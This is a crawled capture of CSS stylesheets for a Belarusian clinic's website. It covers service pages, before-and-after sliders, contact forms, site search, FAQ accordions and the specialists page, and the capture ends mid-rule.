21px 30px}}.service .service-inner .service-content blockquote:before{background:#e34647;border-radius:8px 0 0 8px;height:100%;left:0;position:absolute;right:0;top:0;width:5px}.service .service-inner .service-content h2,.service .service-inner .service-content h3{color:#414141;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:39px;margin:55px 0 0}@media only screen and (max-width:1024px){.service .service-inner .service-content h2,.service .service-inner .service-content h3{font-size:24px;line-height:29px;margin:55px 0 8px}}@media only screen and (max-width:480px){.service .service-inner .service-content h2,.service .service-inner .service-content h3{font-size:22px;line-height:27px;margin:22px 0 -10px}}.service .service-inner .service-content div,.service .service-inner .service-content p{color:#414141;font-family:Proxima Nova,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:1.4;margin:32px 0 0}@media only screen and (max-width:1024px){.service .service-inner .service-content div,.service .service-inner .service-content p{font-size:16px}}@media only screen and (max-width:480px){.service .service-inner .service-content div,.service .service-inner .service-content p{margin:22px 0 0}}.service .service-inner .service-content ol,.service .service-inner .service-content ul{list-style:disc;margin:30px 0 0;padding:0 0 0 20px}.service .service-inner .service-content ol li,.service .service-inner .service-content ul li{color:#414141;font-family:Proxima Nova,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:1.4}@media only screen and (max-width:1024px){.service .service-inner .service-content ol li,.service .service-inner .service-content ul li{font-size:16px}.service .service-inner .service-content ol li:not(:last-child),.service .service-inner .service-content ul li:not(:last-child){margin:0 0 10px}}.service .service-inner .service-content iframe{width:100%}.service .service-inner .service-content .service-video{cursor:pointer;margin:40px 0 0;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease}@media only screen and (max-width:1024px){.service .service-inner .service-content .service-video{margin:33px 0 0}}@media only screen and (max-width:480px){.service .service-inner .service-content .service-video{margin:36px 0 0}}.service .service-inner .service-content .service-video:after,.service .service-inner .service-content .service-video:before{content:"";position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease}.service .service-inner .service-content .service-video:before{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.4)),to(rgba(0,0,0,.4)));background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,.4));bottom:0;left:0;right:0;top:0}.service .service-inner .service-content .service-video:after{background:url(/assets/images/service-video-play.svg) no-repeat 50%;background-size:contain;height:60px;left:50%;margin:-30px 0 0 -30px;top:50%;width:60px}@media only screen and (max-width:480px){.service .service-inner .service-content .service-video:after{height:40px;margin:-20px 0 0 -20px;width:40px}}.service .service-inner .service-content .service-video .service-video-image{border-radius:0;height:400px}@media only screen and (max-width:650px){.service .service-inner .service-content .service-video .service-video-image{height:300px}}@media only screen and (max-width:480px){.service .service-inner .service-content .service-video .service-video-image{height:220px}}.service .service-inner .service-content .service-video:hover:before{background:transparent}.service .service-inner .service-content .service-video:hover:after{-webkit-transform:scale(1.2);transform:scale(1.2)}.before.before-padding{padding:60px 0 120px}.before .before-title{color:#414141;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:39px;margin:0 0 60px;text-align:center}.before .before-container{height:540px;overflow:hidden;position:relative;width:100%}.before .before-container .before-view{height:100%;overflow:hidden;position:absolute;width:100%}.before .before-container .before-view .before-view-image{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.before .before-container .before-view.before-view-after{left:0;top:0}.before .before-container .before-cursor{background:transparent!important;overflow:visible!important;overflow:initial!important;width:auto!important}.before .before-container .before-cursor .before-cursor-inner{background:#fff;cursor:pointer;height:100%;width:4px}.before .before-container .before-cursor .before-cursor-inner .before-cursor-icon{height:60px;left:50%;margin:-30px 0 0 -30px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;position:absolute;top:50%;width:60px}.plus.plus-background{background:-webkit-gradient(linear,left top,left bottom,from(rgba(45,125,210,.03)),to(rgba(227,70,71,.05)));background:linear-gradient(180deg,rgba(45,125,210,.03),rgba(227,70,71,.05))}.plus.plus-padding{padding:10px 0}@media only screen and (max-width:1024px){.plus.plus-padding{padding:59px 0 62px}}@media only screen and (max-width:480px){.plus.plus-padding{padding:44px 0 47px}}.plus .plus-title{color:#414141;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:39px;margin:0 0 80px;text-align:center}@media only screen and (max-width:1024px){.plus .plus-title{font-size:24px;line-height:29px;margin:0 0 40px}}@media only screen and (max-width:480px){.plus .plus-title{margin:0 0 26px}}.plus .plus-container{padding:0 200px}@media only screen and (max-width:1024px){.plus .plus-container{padding:0 30px}}.plus .plus-container .plus-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-20px}@media only screen and (max-width:480px){.plus .plus-container .plus-list{margin:-14px}}.plus .plus-container .plus-list .plus-item{display:-webkit-box;display:-ms-flexbox;display:flex;width:50%} @media (max-width: 570px){.plus .plus-container .plus-list .plus-item {width: 100%}}.plus .plus-container .plus-list .plus-item:nth-child(odd){-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media only screen and (max-width:480px){.plus .plus-container .plus-list .plus-item:nth-child(odd){-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.plus .plus-container .plus-list .plus-item:nth-child(2n){-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-start}@media only screen and (max-width:480px){.plus .plus-container .plus-list .plus-item:nth-child(2n){-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.plus .plus-container .plus-list .plus-item .plus-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:20px;width:auto}@media(max-width: 570px){.plus .plus-container .plus-list .plus-item .plus-content{width:100%; align-items:center;}} @media only screen and (max-width:480px){.plus .plus-container .plus-list .plus-item .plus-content{margin:14px}}.plus .plus-container .plus-list .plus-item .plus-content .plus-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:72px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;width:72px}@media only screen and (max-width:480px){.plus .plus-container .plus-list .plus-item .plus-content .plus-icon{margin:0 auto}}.plus .plus-container .plus-list .plus-item .plus-content .plus-name{color:#414141;font-family:Proxima Nova,sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:1.2;margin:30px 0 0}@media only screen and (max-width:1024px){.plus .plus-container .plus-list .plus-item .plus-content .plus-name{font-size:20px;margin:20px 0 0}}@media only screen and (max-width:480px){.plus .plus-container .plus-list .plus-item .plus-content .plus-name{text-align:center}}.plus .plus-container .plus-list .plus-item .plus-content .plus-text{color:#414141;font-family:Proxima Nova,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:1.4;margin:15px 0 0}@media only screen and (max-width:1024px){.plus .plus-container .plus-list .plus-item .plus-content .plus-text{font-size:14px;margin:14px 0 0}}@media only screen and (max-width:480px){.plus .plus-container .plus-list .plus-item .plus-content .plus-text{text-align:center}}.services.services-padding{padding:20px 0}@media only screen and (max-width:1024px){.services.services-padding{padding:60px 0}}@media only screen and (max-width:480px){.services.services-padding{padding:44px 0 50px}}.services .services-title{color:#414141;display:inline-block;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:39px;margin:0 0 60px;position:relative}@media only screen and (max-width:1024px){.services .services-title{font-size:24px;line-height:29px;margin:0 0 43px}}@media only screen and (max-width:480px){.services .services-title{margin:0 0 38px}}.services .services-title:before{background:#da241c;content:"";height:2px;margin:-1px 0 0;position:absolute;right:-166px;top:50%;width:130px}@media only screen and (max-width:1024px){.services .services-title:before{right:-66px;width:45px}}@media only screen and (max-width:480px){.services .services-title:before{right:-79px;width:60px}}.services .services-sliders .services-slide .services-image{border-radius:4px;height:260px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}@media only screen and (max-width:1024px){.services .services-sliders .services-slide .services-image{height:215px}}@media only screen and (max-width:480px){.services .services-sliders .services-slide .services-image{height:270px}}.services .services-sliders .services-slide .services-name{color:#414141;font-family:Proxima Nova,sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:1.2;margin:17px 0 0}@media only screen and (max-width:1024px){.services .services-sliders .services-slide .services-name{font-size:20px;margin:16px 0 0}}@media only screen and (max-width:480px){.services .services-sliders .services-slide .services-name{margin:21px 0 0}}.services .services-sliders .services-slide .services-text{color:#414141;font-family:Proxima Nova,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:1.4;margin:6px 0 0}@media only screen and (max-width:1024px){.services .services-sliders .services-slide .services-text{font-size:14px;margin:8px 0 0}}@media only screen and (max-width:480px){.services .services-sliders .services-slide .services-text{margin:9px 0 0}}.services .services-sliders .owl-dots{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin:62px 0 0}@media only screen and (max-width:1024px){.services .services-sliders .owl-dots{margin:36px 0 0}}@media only screen and (max-width:480px){.services .services-sliders .owl-dots{margin:27px 0 0}}.services .services-sliders .owl-dots .owl-dot{background:#bbb;border-radius:999px;display:-webkit-box;display:-ms-flexbox;display:flex;height:8px;width:8px}.services .services-sliders .owl-dots .owl-dot:not(:last-child){margin:0 10px 0 0}.services .services-sliders .owl-dots .owl-dot.active{background-color:#ff948f}.forms.forms-background{background:#f5f5f5}.forms.forms-padding{border-bottom:2px solid #fff;padding:20px 0}@media only screen and (max-width:1024px){.forms.forms-padding{padding:40px 0 44px}}@media only screen and (max-width:480px){.forms.forms-padding{padding:45px 0 49px}}.forms .forms-container{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;position:relative}@media only screen and (max-width:1024px){.forms .forms-container{-webkit-box-pack:initial;-ms-flex-pack:initial;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:normal}}.forms .forms-container:before{background:url(/assets/images/forms.png) no-repeat 50%;background-size:contain;bottom:0;content:"";height:217px;left:15px;position:absolute;width:246px}@media only screen and (max-width:1024px){.forms .forms-container:before{background:url(/assets/images/forms-mobile.png) no-repeat 50%;background-size:contain;bottom:auto;height:378px;left:50%;margin:-189px 0 0 -50%;opacity:0;top:50%;width:100%;z-index:0}}.forms .forms-container .forms-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:1024px){.forms .forms-container .forms-item{position:relative;width:100%;z-index:3}}.forms .forms-container .forms-item:last-child{margin:0 0 0 50px;min-width:66%}@media only screen and (max-width:1024px){.forms .forms-container .forms-item:last-child{margin:0;min-width:100%}}.forms .forms-container .forms-item .forms-title{color:#da241c;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:39px}@media only screen and (max-width:1024px){.forms .forms-container .forms-item .forms-title{font-size:24px;line-height:29px}}.forms .forms-container .forms-item .forms-text{color:#414141;font-family:Proxima Nova,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:1.4;margin:30px 0 0}@media only screen and (max-width:1024px){.forms .forms-container .forms-item .forms-text{font-size:14px;margin:18px 0 0}}@media only screen and (max-width:480px){.forms .forms-container .forms-item .forms-text{margin:24px 0 0}}.forms .forms-container .forms-item .forms-form{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:42px 0 0}@media only screen and (max-width:480px){.forms .forms-container .forms-item .forms-form{margin:47px 0 0}}.forms .forms-container .forms-item .forms-form .forms-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.forms .forms-container .forms-item .forms-form .forms-row:not(:last-child){margin:0 0 20px}.forms .forms-container .forms-item .forms-form .forms-row .forms-input{height:45px}.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea{height:145px;resize:none}.forms .forms-container .forms-item .forms-form .forms-row .forms-input,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #eaeaea;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#414141;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:1.4;padding:5px 24px;width:100%}@media only screen and (max-width:1024px){.forms .forms-container .forms-item .forms-form .forms-row .forms-input,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea{font-size:14px;padding:5px 20px}}.forms .forms-container .forms-item .forms-form .forms-row .forms-input::-webkit-input-placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea::-webkit-input-placeholder{color:#414141;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:1.4}.forms .forms-container .forms-item .forms-form .forms-row .forms-input::-moz-placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea::-moz-placeholder{color:#414141;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:1.4}.forms .forms-container .forms-item .forms-form .forms-row .forms-input:-ms-input-placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea:-ms-input-placeholder{color:#414141;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:1.4}.forms .forms-container .forms-item .forms-form .forms-row .forms-input::-ms-input-placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea::-ms-input-placeholder{color:#414141;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:1.4}.forms .forms-container .forms-item .forms-form .forms-row .forms-input::placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea::placeholder{color:#414141;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:1.4}@media only screen and (max-width:1024px){.forms .forms-container .forms-item .forms-form .forms-row .forms-input::-webkit-input-placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea::-webkit-input-placeholder{font-size:14px}.forms .forms-container .forms-item .forms-form .forms-row .forms-input::-moz-placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea::-moz-placeholder{font-size:14px}.forms .forms-container .forms-item .forms-form .forms-row .forms-input:-ms-input-placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea:-ms-input-placeholder{font-size:14px}.forms .forms-container .forms-item .forms-form .forms-row .forms-input::-ms-input-placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea::-ms-input-placeholder{font-size:14px}.forms .forms-container .forms-item .forms-form .forms-row .forms-input::placeholder,.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea::placeholder{font-size:14px}}@media only screen and (max-width:480px){.forms .forms-container .forms-item .forms-form .forms-row .forms-textarea{padding:12px 20px}}.forms .forms-container .forms-item .forms-form .forms-row .forms-button{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#e34647;border-radius:4px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:48px;justify-content:center;letter-spacing:.03em;line-height:19px;padding:10px 40px;width:100%}@media only screen and (max-width:1024px){.forms .forms-container .forms-item .forms-form .forms-row .forms-button{font-size:14px}}@media only screen and (max-width:480px){.forms .forms-container .forms-item .forms-form .forms-row .forms-button{height:45px}}.forms .forms-container .forms-item .forms-form .forms-row .forms-policy{color:#888;font-family:Proxima Nova,sans-serif;font-size:13px;font-style:normal;font-weight:400;line-height:16px;margin:0 auto;text-align:center}@media only screen and (max-width:1024px){.forms .forms-container .forms-item .forms-form .forms-row .forms-policy{margin:-5px auto 0}}@media only screen and (max-width:480px){.forms .forms-container .forms-item .forms-form .forms-row .forms-policy{margin:-3px auto 0}}.beforeafter.beforeafter-padding{padding:60px 0 120px}@media only screen and (max-width:1024px){.beforeafter.beforeafter-padding{padding:34px 0 60px}}@media only screen and (max-width:480px){.beforeafter.beforeafter-padding{padding:34px 0 50px}}.beforeafter-title{color:#414141;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:39px;margin:0 0 60px;text-align:center}@media only screen and (max-width:1024px){.beforeafter-title{font-size:24px;line-height:29px;margin:0 0 41px}}@media only screen and (max-width:480px){.beforeafter-title{margin:0 0 36px}}.beforeafter .beforeafter-sliders .beforeafter-slide{display:-webkit-box;display:-ms-flexbox;display:flex}.beforeafter .beforeafter-sliders .beforeafter-slide .beforeafter-image{display:-webkit-box;display:-ms-flexbox;display:flex;height:500px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media only screen and (max-width:1024px){.beforeafter .beforeafter-sliders .beforeafter-slide .beforeafter-image{height:400px}}.beforeafter .beforeafter-sliders .owl-dots{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin:60px 0 0}@media only screen and (max-width:1024px){.beforeafter .beforeafter-sliders .owl-dots{margin:40px 0 0}}@media only screen and (max-width:480px){.beforeafter .beforeafter-sliders .owl-dots{margin:30px 0 0}}.beforeafter .beforeafter-sliders .owl-dots .owl-dot{background:#bbb;border-radius:999px;display:-webkit-box;display:-ms-flexbox;display:flex;height:8px;width:8px}.beforeafter .beforeafter-sliders .owl-dots .owl-dot:not(:last-child){margin:0 10px 0 0}.beforeafter .beforeafter-sliders .owl-dots .owl-dot.active{background-color:#ff948f}.header-menu-parent-active .header-menu-parent-item{color:#f55e45 !important}.header-menu-parent-item__btn{color: #414141;
    font-family: Proxima Nova,sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 19px;
    background: transparent;}.header-menu-parent .header-menu-parent-active-item .header-menu-parent-item-link,.header-menu-parent-active .header-menu-parent-active-item .header-menu-parent-item-link_child a{background: #ff948f !important;color: #fff !important;}@media only screen and (max-width:991px){.section-padding-top{padding-top: 40px;}}.footer-btns{display: flex;
    justify-content: space-between;
		flex-direction: column;}@media only screen and (max-width:1024px){.header-menu-parent-item__btn{font-size: 18px;
    font-weight: 600;}}
@media only screen and (max-width:1199px){.header .header-inner .header-menu li.header-menu-parent:before{right:-14px;}}


.header-search-wrapper{ height: auto;max-height:0;overflow:hidden;}
.header-search-wrapper-active{max-height: 100vh;transform: translate(0,0);width:100%; background: #fff;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.136);z-index:2000;position:fixed;transition:0.6s ease;overflow:visible;padding: 35px;}
.active-search-wrapper {
    background: #3a3f44;
    opacity: 0.7 !important;
    height: 100%;
    width: 100%;
    position: fixed;
    left: 0px;
    top: 0px;
    z-index: 1999;
	transition:0.4s
} 
.header-search{display: flex;
    align-items: center;
    justify-content: center;}
.wrapper-search-result {margin:50px 0;}
#ajaxSearch_form{ padding:0px; margin:0 0 20px 0;} /*убираем отступы в форме поиска*/
#ajaxSearch_form fieldset {position:relative;margin-bottom:0;}
#ajaxSearch_form fieldset label:first-of-type {width:100%;}
#ajaxSearch_form fieldset label:nth-of-type(2) { position: absolute;top: 0;right: 0;height:100%; width:100px;border-left: 1px solid rgb(0 0 0 / 21%);}
#ajaxSearch_form fieldset label:nth-of-type(2)::after{content: '\f002';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 25px;
    color:#555555;
    display: block;
    position: absolute;
    top: 6px;
    right: 35px;
cursor:pointer;}
#ajaxSearch_submit{background: transparent;border: 0;font-size: 0;width:100%;height:100%;}
/*фон кнопки, стили для текста написанного на кнопке*/
#ajaxSearch_input{color:#666;width:100%; padding:10px 120px 10px 20px;font-size:18px;border: 1px solid rgb(0 0 0 / 21%);border-radius: 13px;;font-weight: 500;}
#ajaxSearch_input:focus{box-shadow: none;}
#ajaxSearch_input:-webkit-autofill,
#ajaxSearch_input:-webkit-autofill:focus {
    transition: background-color 600000s 0s, color 600000s 0s;
  }
@media only screen and (max-width:770px){#ajaxSearch_input{padding: 10px 70px 10px 10px;font-size: 16px;}
	#ajaxSearch_form fieldset label:nth-of-type(2)::after{font-size:20px; top:7px;right:20px;}.header-search-wrapper-active{padding:15px;}
	#ajaxSearch_form fieldset label:nth-of-type(2) {width:60px;}
}
@media only screen and (max-width:480px){#ajaxSearch_input{font-size: 14px;}
}
/*стиль для поля ввода.*/
.ajaxSearch_resultsInfos,
.AS_ajax_resultsIntroFailure{padding: 0 0 20px 0;}/*стиль для вывода результата*/
.ajaxSearch_highlight {font-weight:bold; color: #f55e45;} /*выделение искомого слова фоном*/
.ajaxSearch_grpResultName{display:none;}
.ajaxSearch_paging:nth-of-type(1){display:none !important;}
.ajaxSearch_grpResultName{ font-weight:bold; }
.ajaxSearch_result {margin-bottom: 20px;padding: 20px 0;border-bottom: 1px solid rgb(0 0 0 / 21%);}
.ajaxSearch_resultLink{ font-size:1.1em; font-weight:bold; text-decoration:underline;} /*стиль для ссылки с результатом*/
.ajaxSearch_paging { display:block; padding:10px 0;}/*стиль для блока с постраничной навигацией на странице с результатами*/
.ajaxSearch_paging a {padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;color: #f55e45;text-decoration: none;background-color: #fff;border: 1px solid #ddd;margin-bottom: 10px;display: inline-block;}
.ajaxSearch_paging a:hover {background: #f55e45!important;color: #fff!important;}
.ajaxSearch_paging .ajaxSearch_currentPage{background: #f55e45!important;color: #fff!important;padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;text-decoration: none;border: 1px solid #ddd;} /*стиль для номера текущей страницы с результатами поиска*/
#ajaxSearch_intro{} /*cтиль для строчки "Введите ваш запрос для начала поиска". Пока пусто, можете прописать ваши стили*/
.redesign-margin{margin-top:20px;}.redesign-wrapper{margin-bottom:20px;}
@media only screen and (max-width:991px){.redesign-margin{margin-top:0;}.redesign-wrapper {flex-direction:column;margin-bottom:40px;}.redesign-width{width:100% !important;max-width:100% !important;}}
.active-footer-link a {color: #f55e45 !important;}
@media only screen and (max-width:1024px){.footer-btns {margin-top: 70px;}}

.grid {
  display: grid !important;
  grid-template-columns: repeat(auto-fill, minmax(20rem, 1fr));
  gap: 20px;
}
.grid::before,
.grid::after {
	display: none !important;
}

.gird-item {
	background-color: #fcfcfc !important;
}

.grid-item__body a {
	height: 180px;
	display: block;
}

.grid-item__image {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.grid-h {
	height: 100%;
}

@media only screen and (max-width:767px){
	.grid {
  grid-template-columns: repeat(auto-fill, minmax(26rem, 1fr));
 margin-top: 40px;		
}
}

@media only screen and (max-width:520px){
	.grid {
  grid-template-columns: 1fr;	
}
}

.form-control {
	border: 1px solid #ccc !important;
}
.home-reviews__slide span {
	display: block;
    font-size: 20px;
    font-weight: bold;
}
.title-h3 {
    font-size: 24px;
    line-height: 24px;
    font-family: 'Proxima Nova Sb';
    margin-bottom: 6px;
}

.questions_wrapper {
	font-family: Proxima Nova, sans-serif;
	margin-bottom: 50px;
}

.questions-item {
	width: 800px;
    border-bottom: 2px solid #ddd;
    margin: 0 auto;
}

.questions-item__title {
	padding: 20px 0;
	cursor:pointer;
	display:flex;
	justify-content: space-between;
	gap: 15px;
	align-items: center;
}

.questions-item__title--btn {
	width: 20px;
	height: 2px;
	background-color: #414141;
	position: relative;
}

.questions-item__title--btn::after {
	content:'';
	width: 2px;
	height: 20px;
	position: absolute;
	top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
	background-color: #414141;
	opacity: 1;
	transition: opacity 0.3s ease;
}

.questions-item__title h4 {
	font-weight: bold;
    font-size: 20px;
}
.questions-item__subtitle {
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.3s ease;
}

.questions-item__subtitle p {
	color: #414141;
    font-family: Proxima Nova, sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.4;
    margin: 10px 0 0;
}

.questions-item__subtitle p:last-child {
	margin-bottom: 10px;
}

.questions-item__subtitle h2,
.questions-item__subtitle h3 {
	color: #414141;
    font-family: Proxima Nova, sans-serif;
    font-size: 32px;
    font-style: normal;
    font-weight: 600;
    line-height: 39px;
    margin: 55px 0 0;
}

.questions-item__subtitle ol,
.questions-item__subtitle ul {
	list-style: disc;
    margin: 10px 0;
    padding: 0 0 0 20px;
}

.questions-item__subtitle ul li,
.questions-item__subtitle ol li {
	color: #414141;
    font-family: Proxima Nova, sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.4;
}

.faq-active .questions-item__title--btn::after {
	opacity: 0;
}

@media only screen and (max-width:1024px){
	.questions-item__subtitle ul li,
	.questions-item__subtitle ol li,
	.questions-item__subtitle p {
	      font-size: 16px;
	}
}

@media only screen and (max-width:900px){
.questions-item {
	width: 100%;
}
	.questions-item__title h4 {
		font-size: 18px;
		max-width: 88%;
	}
}

@media only screen and (max-width:420px){
	.questions-item__title h4 {
		max-width: 85%;
	}
}
.fixed {
	position: fixed;
    left: 0;
    z-index: 999;
    background: white;
    border-bottom: 2px solid black;
    width: 100%;
	transform: translateY(176px)
}

@media only screen and (max-width:1024px){
	.header-top_hidden {
		display: none !important;
	}
	.fixed .header-logotype-image {
	  width: 207px;
    }
	
	.fixed .header-inner .header-right {
		margin: 0;
	}	
}
.section-margin {
	margin: 0 auto !important;
}
@media only screen and (max-width:767px){
	.breadcrumbs {
	justify-content: center;
}
}
.header-sliders-fixed {
	top: -176px;
	transition: transform 0.3s ease;
}
@media only screen and (max-width:1024px){
.header .header-inner .header-mobile.header-mobile-active+.header-menu li:nth-child(2) {display:none;}
}
	.home-about__info--mobile {display: none;}
@media screen and (max-width: 780px) {
		.home-about__info p {display: none;}
		.home-about__info--mobile {display: block !important;}
	}

.preview-content p {
	display: inline;
}
.preview-content button {
	text-decoration: underline;
    background: transparent;
	color: #da241c;
	display: none;
	padding:0;
}


 @media screen and (max-width: 780px) {
	.preview-content button {
		display: inline;
	}
  .full-content {
	max-height: 0;
	overflow: hidden;
	transition: 1s ease;
	
 }
} 
.full-content{
	margin: 0 !important;
}
.full-content__active {
	max-height: max-content;
}

.mobile-wrapper {
	display: none;
	border-radius:8px;
	padding: 25px;
	border:1px solid #E2E2E2;
	position: absolute;
	top: 40px;
	z-index: 100;
	box-shadow:0px 4px 16px rgba(0, 0, 0, 0.15);
	background: white;
	width: max-content;
}
.header-contact__mobile {
	display:none;
}

.header-contact__mobile:hover .mobile-wrapper {
	display: block;
}

.mobile-contact {
	display: block !important;
	margin-bottom: 17px !important;
}
.mobile-contact:last-child {
	margin-bottom: 0 !important;
}
 @media screen and (max-width: 1024px) {
.header-contact__mobile {
	display:block;
	position:absolute;
	top:30px;
	right: 290px;
}
	 .header-contact__mobile .mobile-icon img {
	 	width: 35px;
	 }	 
	 
} 
@media screen and (max-width: 640px) {
  .header-contact__mobile {
	right: 60px;
  }	
 .mobile-wrapper {
  right:0;
 }
} 
.video-procedure-wrapper video {width:100%;height:400px;}
.video-procedure-wrapper h2 {margin:0 0 40px 0 !important;}
.video-reviews-wrapper {text-align:center;}
.video-reviews-wrapper video {width: 600px;height:400px;}
@media screen and (max-width: 780px) {
	.video-procedure-wrapper h2 {margin:0 0 30px 0 !important;}
	.video-procedure-wrapper video {height: 300px;}
	.video-reviews-wrapper video {width: 100%;height: 270px;}
	
} 

--- FILE ---
content_type: text/css
request_url: https://linline-club.by/assets/css/redesign-specialists.css?v1
body_size: 5506
content:
.swiper-button-disabled{
        opacity: 1 !important;
    cursor: pointer !important ;
    pointer-events: all !important;  
}
.wrapper {
	max-width: 1170px;
	margin:0 auto;
	padding: 0 30px;
}
@media(max-width:850px) {
	.wrapper {padding: 0 25px;}
}

@media(max-width:640px) {
	.wrapper {padding: 0 20px;}
}

.main-specialists{background:linear-gradient(270deg,rgba(227,70,71,.1),rgba(45,125,210,.05));width:100%}.main-specialists__wrapper{display:flex;height:100%;width:100%;background-size: 56%;background-position: right bottom;background-repeat: no-repeat;}.main-specialists__text{width:48%}.main-specialists__text .breadcrumb{margin-top:40px;margin-bottom: 8px}.main-specialists__title{margin-top:0;font-weight:400;font-size:64px;line-height:78px;margin-bottom:16px}.main-specialists__text p{line-height: 25px;font-weight:400;font-size:18px;margin-bottom:32px}.main-specialists__text button{align-items:center;background-color:transparent;border-radius:4px;border:1px solid #da241c;display:flex;font-weight:400;font-size:16px;line-height:19px;justify-content:center;letter-spacing:1px;padding:14px 40px;cursor:pointer;transition:.3s ease;margin-bottom:50px}.main-specialists__text button:hover{background-color:red;color:#fff}
@media(max-width:1025px) {
	.main-specialists__wrapper{background-size: 600px;}
	.main-specialists__text{width: 260px;}
	.main-specialists__title{font-size: 42px;line-height: 51px;margin-bottom: 16px;}
	.main-specialists__text p {line-height: 19px;font-weight: 400;font-size: 14px;margin-bottom: 32px;}
}

@media(max-width:850px) {
	.main-specialists__wrapper {background-size: 500px;}
}

@media(max-width:640px) {
	.main-specialists__text{width: 100%; padding-bottom:125px;}
	.main-specialists__text .breadcrumbs{margin-bottom:0;}
	.main-specialists__wrapper {background-size: 280px;background-position: center bottom;}
	.main-specialists__title {font-size: 32px;line-height: 39px;margin-bottom: 16px;}
	.main-specialists__text button {width:100%;}
}


.categories__list {
  margin: 40px auto 30px auto;
  max-width:1170px;
  list-style: none;
  display: flex;
  align-items: center;
  padding-left:30px;
  gap:20px 50px;
flex-wrap: wrap;
}

@media(max-width:1025px) {
	.categories__list{gap:20px 40px;}
}

@media(max-width:850px) {
	.categories__list{flex-wrap: nowrap;padding-left:25px;overflow-x: scroll; gap:40px;}
	.categories__list::-webkit-scrollbar{width: 0;}
}
@media(max-width:640px) {
	.categories__list{padding-left:20px;margin: 20px auto 10px auto;}
}

.categories__list-item {
  font-weight: 400;
  font-size: 16px;
